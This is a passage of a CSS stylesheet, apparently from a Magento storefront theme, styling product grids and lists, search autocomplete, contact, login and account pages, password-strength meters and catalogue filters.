        .products-grid) .product-item .product-item-details {
  position: relative;
  padding-right: 30px;
}
.products-grid__layout-2:where(.grid,
        .products-grid) .product-item .product-item-details .actions-secondary {
  position: absolute;
  right: 0;
  top: auto;
  margin-top: -2px;
  z-index: 2;
}
.products-grid__layout-2:where(.grid,
        .products-grid) .product-item .product-item-details .action:is(.tocompare,
                    .towishlist) {
  padding: 5px;
  line-height: 0;
  animation: none;
  display: flex;
}
.products-grid__layout-2:where(.grid,
        .products-grid) .product-item .product-item-details .action:is(.tocompare,
                    .towishlist) span:not(.icon) {
  display: none;
}
.products-grid__layout-2:where(.grid,
        .products-grid) .product-item .product-reviews-summary {
  margin-top: 18px;
}
.products-grid__layout-2:where(.grid,
        .products-grid) .product-item .ox-product-grid__categories {
  margin-bottom: 2px;
}
.products-grid__layout-2:where(.grid,
        .products-grid) .product-item .price-box .price-container {
  top: 0;
}
.products-grid__layout-2:where(.grid,
        .products-grid) .product-item:hover .product-grid__image-wrapper .quick-view,
.products-grid__layout-2:where(.grid,
        .products-grid) .product-item:hover .product-grid__image-wrapper .action.primary {
  visibility: visible;
  animation: move-action-top 0.15s cubic-bezier(0.33, 0.975, 0.245, 0.91) forwards;
}
.products-grid__layout-2:where(.grid,
        .products-grid) .product-item:hover .product-grid__image-wrapper .action.primary {
  animation-delay: 50ms;
}
.products-grid__layout-2:where(.grid,
        .products-grid) .product-item:hover .product-grid__image-wrapper .quick-view {
  animation-delay: 0ms;
}
.products-grid__layout-2:where(.grid,
        .products-grid) .product-item .product-item-photo {
  margin-bottom: 14px;
}
.products-grid__layout-2:where(.grid,
        .products-grid) .product-grid__image-wrapper .product-item-inner .action.primary {
  width: 40px;
  height: 38px;
}
.products-grid__layout-2:where(.grid,
        .products-grid) .product-grid__image-wrapper .product-item-inner .quick-view {
  margin-right: 3px;
}
.products-grid__layout-2:where(.grid,
        .products-grid) .product-grid__image-wrapper .product-item-inner .quick-view .icon {
  line-height: 0;
}
.products-grid__layout-2:where(.grid,
        .products-grid) .product-grid__image-wrapper .product-item-inner .action.tocart:after {
  content: none;
}
.products-grid__layout-2:where(.grid,
        .products-grid) .product-grid__image-wrapper .product-item-inner .product-item-actions {
  flex-flow: row;
  align-self: end;
  width: 100%;
}
.products-grid__layout-2:where(.grid,
        .products-grid) .product-grid__image-wrapper .product-item-inner .product-item-actions .actions-primary {
  order: 2;
}
.products-grid__layout-2.grid .product-item .product-item-details .action.tocompare:before,
.products-grid__layout-2.products-grid .product-item .product-item-details .action.tocompare:before,
.products-grid__layout-2.grid .product-item .product-item-details .action.towishlist:before,
.products-grid__layout-2.products-grid .product-item .product-item-details .action.towishlist:before {
  color: #000000;
  line-height: 1;
}
.products-grid__buttons-below .product-item-details .product-item-actions {
  flex-flow: row;
  flex-wrap: wrap;
  margin-top: 8px;
  margin-left: 5px;
  margin-bottom: 5px;
}
.products-grid__buttons-below .product-item-details .product-item-actions .action.primary {
  display: inline-flex;
  align-items: center;
}
.products-grid__buttons-below .product-item-details .product-item-actions .actions-secondary {
  align-items: center;
}
.products-grid__buttons-below .product-item-details .product-item-actions .actions-secondary .action {
  width: 40px;
  height: 40px;
  display: flex;
  justify-content: center;
  align-items: center;
}
.products-grid__buttons-below .product-item-details .product-reviews-summary {
  margin: 6px 0 14px 4px;
}
.products-grid__buttons-below.grid .product-item-details .product-item-actions .actions-secondary .action.towishlist:before,
.products-grid__buttons-below.products-grid .product-item-details .product-item-actions .actions-secondary .action.towishlist:before {
  color: #000;
  margin-bottom: 0;
  line-height: 40px;
}
.secondary-top-right:where(.grid,
        .products-grid) .actions-secondary {
  position: absolute;
  right: 0;
  top: 0;
}
.secondary-top-right:where(.grid,
        .products-grid) .actions-secondary .action > span:not(.icon) {
  display: none;
}
.secondary-top-right:where(.grid,
        .products-grid) .product-grid__image-wrapper .action:is(.tocompare,
                .towishlist) {
  display: flex;
}
.products-grid__layout-2:where(.grid,
        .products-grid).quickview-bottom-full .product-item .product-grid__image-wrapper .product-item-inner .quick-view {
  width: 100%;
}
.products-grid__layout-default:where(.grid,
        .products-grid).align-details-center .product-item-details .actions-secondary {
  width: 100%;
}
.products-grid__layout-default:where(.grid,
        .products-grid).quickview-bottom-left .product-item .product-grid__image-wrapper .product-item-inner .quick-view {
  position: absolute;
  bottom: 0;
  left: 0;
}
.products-grid__layout-default:where(.grid,
        .products-grid).quickview-bottom-full .product-item .product-grid__image-wrapper .product-item-inner .quick-view {
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
}
.align-details-center:where(.grid,
        .products-grid) .product-item .product-item-details {
  text-align: center;
}
.align-details-center:where(.grid,
        .products-grid) .product-item .product-item-details .price-box {
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
}
.align-details-center:where(.grid,
        .products-grid) .product-item .product-item-details .product-reviews-summary {
  margin-left: auto;
  margin-right: auto;
}
.align-details-center:where(.grid,
        .products-grid) .product-item .product-item-details .product-item-actions {
  justify-content: center;
  margin-left: 0;
}
.align-details-center:where(.grid,
        .products-grid) .product-item .product-item-details .swatch-attribute-options {
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
  margin-left: 0;
}
.align-details-center:where(.grid,
        .products-grid) .product-item .product-item-details .product-item-description {
  margin-right: 6px;
}
.align-details-center:where(.grid,
        .products-grid) .ox-product-grid__brand-image {
  margin-left: auto;
  margin-right: auto;
}
/*reviews position above title*/
.products-grid .product-item .reviews-pos-at .product-reviews-summary {
  margin: 6px 0 16px 6px;
}
.product-border-enable .products-grid .product-items .product-item:before,
.product-border-enable .products-list .product-items .product-item:before {
  content: '';
  display: block;
  position: absolute;
  left: 0;
  right: -1px;
  top: -1px;
  bottom: 0;
  border: 1px solid #e4e4e4;
  z-index: -1;
  pointer-events: none;
}
.product-border-enable .products-grid .product-item-info,
.product-border-enable .products-list .product-item-info {
  height: 100%;
}
.product-border-disable .products-grid .product-items .product-item:before,
.product-border-disable .products-list .product-items .product-item:before {
  content: none !important;
}
.products.list.items .product-list-view__right-wrapper .action.towishlist:before {
  color: #000000;
  line-height: 30px;
  width: 30px;
  margin-bottom: 0;
  margin-right: 5px;
}
.product-item .product-list-view__right-wrapper {
  width: 35%;
}
.product-item .product-list-view__right-wrapper .price-box {
  margin-bottom: 10px;
  margin-left: -5px;
}
.product-item .product-list-view__right-wrapper .price-box .price-container {
  padding: 0 5px;
}
.product-item .product-list-view__right-wrapper .price-box .price-container .price-label {
  display: block;
}
.product-item .product-list-view__right-wrapper .price-box .price-container:after {
  content: none;
}
.product-item .product-list-view__right-wrapper .price-box .price-container .price {
  font-size: 24px;
  line-height: 1;
  letter-spacing: -.03em;
}
.product-item .product-list-view__right-wrapper .stock.unavailable {
  background: #f8f8f8;
  padding: 10px 20px;
  margin-bottom: 10px;
  width: 100%;
  text-align: center;
}
.product-item .product-list-view__right-wrapper .action.tocart {
  width: 100%;
  margin-bottom: 10px;
  gap: 10px;
}
.product-item .product-list-view__right-wrapper .actions-secondary {
  display: flex;
  flex-wrap: wrap;
  column-gap: 15px;
}
.product-item .product-list-view__right-wrapper .actions-secondary .action {
  line-height: 30px;
  justify-content: flex-start;
  padding: 2px 5px;
}
.product-item .product-list-view__right-wrapper .actions-secondary .action span {
  font-weight: 700;
  text-transform: uppercase;
  letter-spacing: -0.03em;
  vertical-align: middle;
}
.product-item .product-list-view__right-wrapper .actions-secondary .action .icon {
  width: 30px;
  height: 30px;
  display: inline-flex;
  margin-right: 5px;
  text-align: center;
}
.product-item .product-list-view__right-wrapper .actions-secondary .action .icon svg {
  margin: auto;
}
@media only screen and (min-width: 769px) and (max-width: 990px) {
  .product-item .product-list-view__right-wrapper .actions-secondary .action {
    display: inline-flex;
  }
  .product-item .product-list-view__right-wrapper .actions-secondary .action span {
    display: none;
  }
}
@media only screen and (min-width: 1025px) and (max-width: 1160px) {
  .products-list .product-item-info {
    display: block;
  }
  .products-list .product-item-info:after {
    content: '';
    display: table;
    clear: both;
  }
  .products-list .product-grid__image-wrapper {
    display: inline-block;
    max-width: 100%;
    margin-right: 0;
    margin-bottom: 20px;
  }
  .products-list .product-item .product-list-view__right-wrapper {
    width: 100%;
    display: inline-block;
    padding-left: 6px;
    padding-top: 15px;
  }
  .products-list .product-item .product-list-view__right-wrapper .actions-secondary {
    margin-left: -5px;
  }
  .products-list .product-item .product-list-view__right-wrapper .actions-secondary .action {
    display: inline-block;
  }
  .products-list .product-item-details {
    display: inline-block;
    width: 100%;
  }
}
.products-grid__details-bottom .product-item-photo {
  margin-bottom: 0;
}
.products-grid__details-bottom .product-item-info {
  display: flex;
  flex-direction: column;
  height: 100%;
  gap: 9px;
}
.product-item-details.-footer {
  margin-top: auto;
  padding-top: 6px;
}
.product-item-details.-footer .actions-secondary + .actions-primary {
  margin-top: 6px;
}
.product-item-details.-footer .actions-secondary,
.product-item-details.-footer .actions-primary {
  flex-wrap: wrap;
}
.product-item-details.-footer .actions-secondary .action {
  padding: 5px 10px;
  --a2-btn-bg-hover: transparent;
  text-transform: initial;
}
.product-item-details.-footer .towishlist {
  order: 2;
}
.product-item-details.-footer .product-item-actions {
  margin-top: 10px;
}
.product-item .product-item-details.actions-stretch-2edges .product-item-actions {
  margin-left: calc(-1 * var(--a2-grid-item-padding));
  margin-right: calc(-1 * var(--a2-grid-item-padding));
  margin-bottom: calc(-1 * var(--a2-grid-item-padding));
}
.actions-stretch .actions-secondary {
  display: flex;
  justify-content: center;
}
.actions-stretch .actions-primary .tocart {
  width: 100%;
}
.actions-stretch :is(.quick-view, .actions-primary form, .actions-secondary .action) {
  flex-grow: 1;
}
.products-widget__list {
  --a2-grid-item-padding: 12px;
}
.products-widget__list .products-list .product-item {
  padding: 0;
}
.products-widget__list .products-list .product-item-info {
  column-gap: 15px;
  height: 100%;
}
.products-widget__list .products-list .product-item-details {
  padding: 0;
}
.products-widget__list .product-item .product-reviews-summary {
  margin: 0 5px;
}
.products-widget__list .product-item .product-reviews-summary .reviews-actions {
  margin-top: 0;
  padding-left: 5px;
}
.products-widget__list .product-item .product-reviews-summary .reviews-actions .action.view span {
  display: none;
}
.products-widget__list .product-item .stock-info-block {
  margin: 5px;
}
.products-widget__list .product-item .product-item-name {
  margin: 0;
}
.products-widget__list .product-item .ox-product-grid__categories > a {
  padding: 2px 6px 3px;
}
.products-widget__list .product-item:hover .price-box .price-container:after {
  width: 100%;
}
.products-widget__list .product-item .price-box .price-container .price {
  font-size: 18px;
}
.list-product-number .h1 {
  font-size: 45px;
  font-weight: 400;
  min-width: 40px;
}
.list-product-number .h1:after {
  content: '.';
}
.products-widget__list2 .products-list .product-item-details {
  flex: auto;
  width: auto;
  padding: 0;
  gap: 7px;
}
.products-widget__list2 .products-list .product-item-details .product-item__col-details {
  flex: 1;
  min-width: 50%;
}
.products-widget__list-long .products-list .product-item-info {
  gap: 15px;
}
.products-widget__list-long .products-list .product-item-details__first {
  flex: 1;
  width: auto;
  padding: 0;
  min-width: 30%;
}
.products-widget__list-long .products-list .product-item-details__right {
  padding: 0;
  width: auto;
  column-gap: 15px;
  flex-wrap: wrap;
  flex: initial;
}
.products-widget__list-long .products-list .product-item-details__right .ox-sale-price-dif {
  text-align: right;
}
.ox-product-thumb-image-container img {
  transition: opacity 0.6s;
}
.product-item .product-thumb-image-photo:not(:first-of-type) {
  display: none;
  opacity: 0;
}
.product-item .product-thumb-image-photo.show {
  display: block;
  opacity: 0;
  animation: fadeIn 0.6s forwards;
}
.product-item .product-thumb-image-photo.hide {
  display: block;
  opacity: 0;
}
/* arrows can go outside of the product item area on animation and overlap arrows from the adjoined item. this cause flickering  */
/* for list view */
.product-grid__image-wrapper > .ox-nav button {
  z-index: 2;
}
.swatch-selected :is(.ox-dots,.ox-nav) {
  display: none !important;
}
.a2-search-suggestions {
  padding: 0 10px;
}
.a2-search-suggestions > .block {
  display: flex;
  flex-wrap: wrap;
  gap: 10px;
  margin-bottom: 0;
}
.a2-search-suggestions > .block .item a {
  background: #f4f4f4;
  padding: 4px 10px;
}
.message .a2-search-suggestions > .block .item a {
  padding: 0;
  background: none;
}
.block-search {
  margin-bottom: 0;
}
.block-search .block-title {
  display: none;
}
.block-search .block-content {
  margin-bottom: 0;
}
.block-search .nested {
  display: none;
}
.block-search input::-webkit-input-placeholder {
  color: var(--a2-search-placeholder, #c2c2c2);
}
.block-search input:-moz-placeholder {
  color: var(--a2-search-placeholder, #c2c2c2);
}
.block-search input::-moz-placeholder {
  color: var(--a2-search-placeholder, #c2c2c2);
}
.block-search input:-ms-input-placeholder {
  color: var(--a2-search-placeholder, #c2c2c2);
}
.block-search .action.search {
  display: inline-block;
  padding: 0;
  margin: 0;
  width: 38px;
  height: 38px;
  background: var(--a2-main-color);
  box-shadow: none;
  border: none;
  border-radius: 0;
  position: absolute;
  right: 0;
  top: 0;
  z-index: 1;
}
.block-search .action.search span {
  display: none;
}
.block-search .action.search:hover:after {
  background: #202020;
}
.block-search .action.search:hover svg {
  fill: #ffffff;
}
.search-autocomplete {
  display: none;
  margin-top: 0;
  overflow: hidden;
  position: absolute;
  z-index: 3;
  box-shadow: 0px 4px 19px -2px rgba(0, 0, 0, 0.1);
}
.search-autocomplete ul {
  margin: 0;
  padding: 0;
  list-style: none none;
}
.search-autocomplete ul li {
  border-top: 1px solid #e5e5e5;
  cursor: pointer;
  margin: 0;
  color: #333333;
  padding: 10px 40px 10px 10px;
  position: relative;
  text-align: left;
  white-space: normal;
}
.search-autocomplete ul li:not(:empty) {
  border-top: 0;
  /*.lib-css(border, @autocomplete__border);*/
  background: #ffffff;
}
.search-autocomplete ul li:first-child {
  border-top: none;
}
.search-autocomplete ul li:hover,
.search-autocomplete ul li.selected {
  background: #e8e8e8;
}
.search-autocomplete ul li .amount {
  color: #999999;
  position: absolute;
  right: 7px;
  top: 5px;
}
.form.search.advanced .fields.range .field:first-child {
  position: relative;
}
.form.search.advanced .fields.range .field:first-child .control {
  padding-right: 25px;
}
.form.search.advanced .fields.range .field:first-child .control:after {
  content: ' \2013 ';
  display: inline-block;
  position: absolute;
  right: 0;
  text-align: center;
  top: 6px;
  width: 25px;
}
.form.search.advanced .fields.range .field:last-child {
  position: relative;
}
.form.search.advanced .fields.range .field:last-child div.mage-error {
  left: 0;
  position: absolute;
  top: 32px;
}
.form.search.advanced .fields.range .field.with-addon .control {
  padding-right: 45px;
}
.form.search.advanced .group.price .addon .addafter {
  background: none;
  border: 0;
  padding-top: 6px;
  position: absolute;
  right: 0;
  top: 0;
}
.search.summary {
  margin-bottom: 0;
}
.block-search--type-panel .block-content {
  display: none;
}
.gm-style button:after {
  content: none;
}
/* Set the size of the div element that contains the map */
#contact-page-gmap {
  min-height: 550px;
  width: 100%;
}
.contact-index-index .page-title-wrapper {
  display: none;
}
.contact-index-index .contacts-wrapper {
  padding-left: 20px;
  padding-right: 20px;
}
.contact-index-index.contacts-fullwidth .page-main {
  max-width: 100%;
  padding: 0;
}
.contact-index-index.contacts-fullwidth .contacts-wrapper {
  padding: 0;
}
.contact-index-index.contacts-fullwidth #contact-page-gmap {
  min-height: 600px;
}
.contact-index-index .contacts-layout-default > .container {
  padding: 0 40px;
}
.contact-index-index .contacts-layout-default .contacts-first-block {
  margin-bottom: 50px;
}
.contact-index-index .contacts-layout-default .form.contact {
  padding: 50px;
  background: #f8f8f8;
}
.contact-index-index.contacts-fullwidth .contacts-layout-default {
  margin-bottom: 50px;
}
.contact-index-index.contacts-fullwidth .contacts-layout-split .contacts-third-block {
  margin-bottom: 50px;
}
.contact-index-index.contacts-fullwidth .contacts-layout-split.row {
  margin: 0;
}
.contact-index-index .contacts-layout-split .container {
  max-width: 100%;
  padding: 0;
}
.contact-index-index .contacts-layout-split .form.contact {
  margin: 0 auto;
}
.contact-index-index .contacts-layout-split .contacts-first-block {
  padding: 0;
  background-color: #f8f8f8;
  background-repeat: no-repeat;
  background-size: cover;
}
.contact-index-index .contacts-layout-split .contacts-first-block-inner,
.contact-index-index .contacts-layout-split .contacts-form-block {
  padding: 7%;
}
.contact-index-index .contacts-layout-split .contacts-second-block {
  max-width: 550px;
  margin-left: auto;
  margin-right: auto;
  margin-bottom: 40px;
}
.contact-index-index .column:not(.sidebar-main) .form.contact,
.contact-index-index .column:not(.sidebar-additional) .form.contact {
  width: 100%;
  float: none;
}
.contact-index-index .form.contact {
  max-width: 550px;
}
.contact-index-index .form.contact .action.submit.primary {
  padding: 18px 27px;
  min-width: 200px;
}
.contact-index-index .form.contact .fieldset .legend {
  margin-bottom: 10px;
  font-size: 36px;
}
.contact-index-index .contacts-third-block {
  margin-top: 50px;
}
.multishipping-checkout-login .page-main,
.customer-account-create .page-main,
.multishipping-checkout-register .page-main,
.customer-account-forgotpassword .page-main,
.customer-account-login .page-main {
  background: #efefef;
  max-width: 100%;
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover;
}
.multishipping-checkout-login .page.messages,
.customer-account-create .page.messages,
.multishipping-checkout-register .page.messages,
.customer-account-forgotpassword .page.messages,
.customer-account-login .page.messages {
  max-width: 920px;
  margin: auto;
}
/* login buttons */
.block-customer-login .actions-toolbar {
  display: flex;
  align-items: center;
  justify-content: space-between;
  flex-flow: wrap;
}
.account .table:not(.cart):not(.totals) > thead > tr > th {
  border: none;
}
.account .data.table {
  margin-bottom: 0;
}
.account .data.table .col {
  padding: 26px 14px;
  vertical-align: middle;
  width: auto;
}
.account .data.table .col.actions {
  white-space: nowrap;
}
.account .data.table .col:first-child {
  padding-left: 32px;
}
.account .data.table .col:last-child {
  padding-right: 32px;
}
.account .data.table .col .action {
  border-bottom: 2px solid;
  font-weight: 700;
  text-transform: uppercase;
}
.account .data.table thead {
  background: #f8f8f8;
  text-transform: uppercase;
  line-height: 1;
}
/*.inputs-style--underlined{
        .login-container {
            input{
                .ox-input-simple-underlined();
            }
        }
    }*/
.block-customer-login .block-title,
.block-new-customer .block-title {
  color: #333333;
  font-family: var(--a2-font-title), var(--a2-font), var(--a2-font-base);
  font-weight: 800;
  line-height: 1.1;
  font-size: 3.6rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  text-transform: uppercase;
  letter-spacing: -0.03em;
}
.login-container {
  display: flex;
  max-width: 460px;
  margin: 100px auto;
  flex-flow: column;
  box-shadow: 0px 15px 70px -8px rgba(0, 0, 0, 0.11);
  background: #ffffff;
}
.login-container .block-title {
  color: #333333;
  font-family: var(--a2-font-title), var(--a2-font), var(--a2-font-base);
  font-weight: 800;
  line-height: 1.1;
  font-size: 3.6rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  text-transform: uppercase;
  letter-spacing: -0.03em;
}
.login-container .block-customer-login .block-title {
  margin-bottom: 32px;
  margin-top: 0;
}
.login-container .block {
  width: 100%;
  padding: 55px;
  margin-bottom: 0;
  display: flex;
  flex-flow: wrap;
  align-self: stretch;
  align-content: center;
}
.login-container .block .action.primary {
  padding: 18px 27px;
  min-width: 150px;
}
.login-container .block .secondary > a.action {
  background: none;
  color: #000;
  padding: 5px 7px;
  font-size: 12px;
  margin-bottom: 10px;
  margin-top: 10px;
}
.login-container .field:not(.choice) input {
  margin-bottom: 5px;
}
.login-container .fieldset .field.note {
  display: none;
}
.login-container .fieldset > .field.choice:before,
.login-container .fieldset .fieldset > .field.no-label:before {
  content: none;
}
.login-container .fieldset > .field:not(.choice) > .label {
  font-weight: 800;
  text-transform: uppercase;
  font-size: 13px;
  float: none;
  width: auto;
  text-align: left;
}
.block-customer-login .block-title {
  margin-bottom: 32px;
  margin-top: 0;
}
.block-customer-login .secondary > a.action {
  background: none;
  color: #000;
  padding: 5px 7px;
  font-size: 12px;
  margin-bottom: 10px;
  margin-top: 10px;
}
.block-new-customer {
  background: #f8f8f8;
  text-align: center;
  flex-flow: wrap;
  justify-content: center;
}
.block-new-customer .actions-toolbar {
  margin-top: 25px;
}
.block-new-customer .block-title strong {
  font-size: 2.4rem;
}
.block-content {
  width: 100%;
}
.block-addresses-list .items.addresses > .item {
  margin-bottom: 20px;
}
.block-addresses-list .items.addresses > .item:last-child {
  margin-bottom: 0;
}
.form-address-edit #region_id {
  display: none;
}
.form-address-edit .actions-toolbar {
  display: flex;
  justify-content: space-between;
  align-items: center;
  flex-wrap: wrap;
}
.form-address-edit .actions-toolbar .action.primary {
  font-size: 1.6rem;
  padding: 18px 27px;
}
.form-edit-account .fieldset.password {
  display: none;
}
.box-billing-address .box-content,
.box-shipping-address .box-content,
.box-information .box-content,
.box-newsletter .box-content {
  line-height: 26px;
}
.fieldset .fullname.field > .label + .control {
  width: 100%;
}
.account .page-title-wrapper .page-title {
  display: inline-block;
}
.account.inputs-style--underlined .toolbar .limiter-options {
  padding: 0 35px 0 10px;
}
.account .column.main h2 {
  margin-top: 0;
}
.account .column.main .toolbar .limiter-options {
  width: auto;
  margin-left: 10px;
  margin-right: 10px;
}
.account .column.main .form-edit-account .field.password-info {
  margin-bottom: 40px;
}
.account .column.main .form-edit-account .fieldset.password {
  margin-bottom: 30px;
}
.account .column.main .fieldset:not(:last-of-type) {
  margin-bottom: 60px;
}
.account .column.main .actions-toolbar {
  display: flex;
  justify-content: space-between;
  align-items: center;
  flex-wrap: wrap;
}
.account .column.main .actions-toolbar .action.primary {
  font-size: 1.6rem;
  padding: 18px 27px;
}
.account .column.main .block-dashboard-addresses,
.account .column.main .block-dashboard-info {
  padding: 40px;
  background: #f8f8f8;
}
.account .box-actions {
  margin-top: 15px;
}
.account .box-actions .action {
  padding: 5px 9px;
  background: #000;
  color: #fff;
  font-weight: 700;
  font-size: 14px;
  display: inline-block;
  margin-right: 5px;
  text-transform: uppercase;
}
.account .box-content {
  margin: 10px 0;
}
.account .table-wrapper:last-child {
  margin-bottom: 0;
}
.account .table-wrapper .action {
  margin-right: 15px;
}
.account .table-wrapper .action:last-child {
  margin-right: 0;
}
.field.street .field .label {
  position: absolute !important;
}
.fieldset.login {
  margin-bottom: 0;
}
.sidebar-nobg .account-nav .content {
  padding: 0;
  border: none;
  background-color: transparent;
}
.sidebar-nobg .account-nav .title label {
  font-size: 16px;
  font-weight: 700;
}
.sidebar-nobg .account-nav .item {
  margin-left: -6px;
}
.sidebar-nobg .account-nav .item a,
.sidebar-nobg .account-nav .item > strong {
  font-size: 16px;
  font-weight: 700;
}
.sidebar-nobg .account-nav .item .delimiter {
  margin-left: 0;
  margin-right: 0;
  border-color: #e4e4e4;
}
.account-nav .title {
  display: none;
  padding: 10px;
  background: #f8f8f8;
}
.account-nav .title label {
  font-weight: 800;
  text-transform: uppercase;
  color: #000;
  font-size: 14px;
  margin-left: 10px;
}
.account-nav .content {
  margin: 0;
  border: 0;
  padding: 20px;
  border-top: 6px solid #ffe51e;
  background-color: #f8f8f8;
  margin-bottom: 15px;
}
.account-nav .item:first-child {
  margin-top: 0;
}
.account-nav .item a,
.account-nav .item > strong {
  background-color: transparent;
  color: #000000;
  font-size: 14px;
  font-weight: 800;
  margin: 0 0 2px 0;
  padding: 7px;
  text-decoration: none;
  text-transform: uppercase;
  letter-spacing: 0;
  box-sizing: border-box;
  display: inline-block;
  line-height: 1;
}
.account-nav .item a:hover {
  background-color: #000000;
  color: #ffffff;
  text-decoration: none;
}
.account-nav .item.current a,
.account-nav .item.current strong {
  background-color: #000000;
  color: #ffffff;
  text-decoration: none;
}
.account-nav .item .delimiter {
  border-top: 1px solid #d1d1d1;
  display: block;
  margin: 20px 7px;
}
.field.password .control {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
}
.field.password .control .mage-error {
  -ms-flex-order: 2;
  -webkit-order: 2;
  order: 2;
}
.field.password .control .input-text {
  -ms-flex-order: 0;
  -webkit-order: 0;
  order: 0;
  z-index: 2;
}
.password-strength-meter {
  background-color: #f4f4f4;
  height: 100%;
  min-height: 38px;
  line-height: 1.6;
  padding: 7px 11px;
  position: relative;
  z-index: 1;
}
.password-strength-meter:before {
  content: '';
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  z-index: -1;
}
.password-none .password-strength-meter:before {
  background-color: #f4f4f4;
  width: 100%;
}
.password-weak .password-strength-meter:before {
  background-color: #ffafae;
  width: 25%;
}
.password-medium .password-strength-meter:before {
  background-color: #ffd6b3;
  width: 50%;
}
.password-strong .password-strength-meter:before {
  background-color: #c5eeac;
  width: 75%;
}
.password-very-strong .password-strength-meter:before {
  background-color: #81b562;
  width: 100%;
}
.captcha-reload {
  padding: 8px 10px;
}
.control.captcha-image {
  margin-top: 20px;
}
.control.captcha-image .captcha-img {
  vertical-align: middle;
}
.form.password.reset .actions-toolbar > .secondary,
.form.send.confirmation .actions-toolbar > .secondary,
.form.password.forget .actions-toolbar > .secondary {
  text-align: center;
  background: #000000;
  padding: 30px;
  margin: 55px -55px -55px;
}
.form.password.reset,
.form.send.confirmation,
.form.password.forget,
.form.create.account {
  background: #fff;
  max-width: 500px;
  margin: 60px auto;
  width: 100%;
  padding: 55px;
  box-shadow: 0px 15px 70px -8px rgba(0, 0, 0, 0.11);
}
.form.password.reset .field.note,
.form.send.confirmation .field.note,
.form.password.forget .field.note,
.form.create.account .field.note {
  font-size: 26px;
  font-weight: 700;
  line-height: 1.1;
  margin-bottom: 40px;
}
.form.password.reset .fieldset > .field > .control,
.form.send.confirmation .fieldset > .field > .control,
.form.password.forget .fieldset > .field > .control,
.form.create.account .fieldset > .field > .control {
  width: 100%;
}
.form.password.reset .fieldset > .field:not(.choice) > .label,
.form.send.confirmation .fieldset > .field:not(.choice) > .label,
.form.password.forget .fieldset > .field:not(.choice) > .label,
.form.create.account .fieldset > .field:not(.choice) > .label {
  font-weight: 800;
  text-transform: uppercase;
  font-size: 13px;
  float: none;
  width: auto;
  text-align: left;
}
.form.password.reset input,
.form.send.confirmation input,
.form.password.forget input,
.form.create.account input {
  margin-bottom: 5px;
}
.form.password.reset .actions-toolbar .action.primary,
.form.send.confirmation .actions-toolbar .action.primary,
.form.password.forget .actions-toolbar .action.primary,
.form.create.account .actions-toolbar .action.primary {
  padding: 18px 27px;
  width: 100%;
}
.multishipping-checkout-register .page-title-wrapper,
.customer-account-create .page-title-wrapper {
  text-align: center;
}
.table.grouped {
  margin-top: -15px;
}
.table.grouped > thead > tr > th,
.table.grouped > tbody > tr > th,
.table.grouped > tfoot > tr > th,
.table.grouped > thead > tr > td,
.table.grouped > tbody > tr > td,
.table.grouped > tfoot > tr > td {
  border-top: 1px solid rgba(107, 107, 107, 0.18);
}
.table.grouped > caption + thead > tr:first-child > th,
.table.grouped > colgroup + thead > tr:first-child > th,
.table.grouped > thead:first-child > tr:first-child > th,
.table.grouped > caption + thead > tr:first-child > td,
.table.grouped > colgroup + thead > tr:first-child > td,
.table.grouped > thead:first-child > tr:first-child > td {
  border-top: 0;
}
.table.grouped > tbody + tbody {
  border-top: 1px solid rgba(107, 107, 107, 0.18);
}
.table.grouped .col {
  padding-left: 0;
  padding-right: 0;
  vertical-align: middle;
}
.table.grouped thead {
  display: none;
}
.table.grouped > thead > tr > th {
  border-bottom: 0;
}
.table.grouped .product-item-name {
  font-weight: 700;
}
.table.grouped .control .qty {
  height: 46px;
  text-align: center;
  width: 100%;
  min-width: 90px;
  padding: 0 22px;
  padding-bottom: 1px;
  background: var(--a2-qty-bg);
  border: none;
  font-size: 18px;
  font-weight: 700;
}
.table.grouped .control.qty-controls-wrap .icon-minus,
.table.grouped .control.qty-controls-wrap .icon-plus {
  width: 28px;
  height: 46px;
}
.table.grouped .stock.unavailable {
  font-weight: normal;
  margin: 0;
  text-transform: none;
  white-space: nowrap;
}
.table.grouped .row-tier-price td {
  border-top: 0;
}
.table.grouped .row-tier-price .prices-tier {
  margin: 0 -10px 10px;
}
.page-layout-1column-fullwidth .filter.block,
.page-layout-1column .filter.block {
  display: none;
}
.ox-slideout .filter.block {
  display: block;
}
.ox-slideout .filter.block.ox-block-filter {
  padding: 35px;
}
.sidebar-nobg .filter.block .content {
  padding: 0;
  border-top: none;
  background-color: transparent;
  margin-bottom: 23px;
}
.filter.block {
  margin-bottom: 0;
}
.filter.block > .title {
  display: none;
}
.filter.block .content {
  margin: 0;
  border: 0;
  padding: 20px;
  border-top: 6px solid #ffe51e;
  background-color: #f8f8f8;
  margin-bottom: 15px;
}
.filter.block .content dl.options {
  margin: 0;
}
.filter.block .content dl.options dt {
  display: flex;
  align-items: center;
  justify-content: space-between;
  min-height: var(--a2-toggle-i-size);
  color: #333333;
  font-family: var(--a2-font), var(--a2-font-base);
  font-weight: 700;
  line-height: 1.1;
  font-size: 2rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  font-weight: 800;
  letter-spacing: -0.03em;
  text-transform: uppercase;
  line-height: .9;
  cursor: pointer;
  margin: 0;
  overflow: hidden;
  position: relative;
  word-break: break-all;
  z-index: 1;
  gap: var(--a2-toggle-title-gap);
}
.filter.block .content dl.options dt strong {
  font-weight: 800;
  word-break: break-word;
}
.filter.block .content dl.options dd {
  margin: 0;
  padding-top: 17px;
  font-family: Arial, sans-serif;
  font-size: 13px;
  line-height: 16px;
}
.filter.block .content dl.options dd li a {
  margin-left: -5px;
  margin-right: -5px;
  padding: 5px 8px 4px;
  display: inline-block;
  line-height: 1.3;
}
.filter.block .content dl.options dd li a:hover {
  background-color: #000000;
  color: #ffffff;
  text-decoration: none;
}
.filter.block .content dl.options dd li a:hover + .count {
  background-color: #e8e8e8;
  color: #333333;
  -webkit-transition: all 10ms ease-in-out;
  -moz-transition: all 10ms ease-in-out;
  -o-transition: all 10ms ease-in-out;
  transition: all 10ms ease-in-out;
}
.filter.block .content dl.options dd li .count {
  color: #adadad;
  padding: 5px 8px 4px;
  float: right;
  line-height: 16px;
  -webkit-transition: all 600ms ease-in-out;
  -moz-transition: all 600ms ease-in-out;
